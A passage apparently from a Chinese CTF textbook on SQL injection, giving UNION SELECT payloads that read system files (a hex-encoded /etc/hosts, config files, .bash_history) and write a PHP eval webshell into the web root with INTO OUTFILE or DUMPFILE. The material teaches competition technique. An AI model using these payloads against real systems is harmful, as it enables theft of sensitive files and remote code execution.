 ?id=-1+union+select+load_file(0x2f6574632f686f737473)
如果题目给出或通过其他漏洞泄露了flag文件的位置，则可以直
接读取flag文件；若没有给出，则可以考虑读取常见的配置文件或敏
感文件，如MySQL的配置文件、Apache的配置文件、.bash_history等。
此外，如果题目所考察的点并不是通过SQL读取文件，则可以考
虑是否能通过SQL语句进行写文件，包括但不限于Webshell、计划任
务等。写文件的Payload如下：
?id=-1+union+select+'<?php eval($_POST[233]);?>'+into+outfile '/var/www/html/shell.
php'
或：
?id=-1+union+select+unhex(一句话Shell的十六进制)+into+dumpfile '/var/www/html/
shell.php'
这里需要注意的是，写文件的时候除了要确定有写文件的权限，
还要确定目标文件名不能是已经存在的，尝试写入一个已存在的文件
将会直接报错。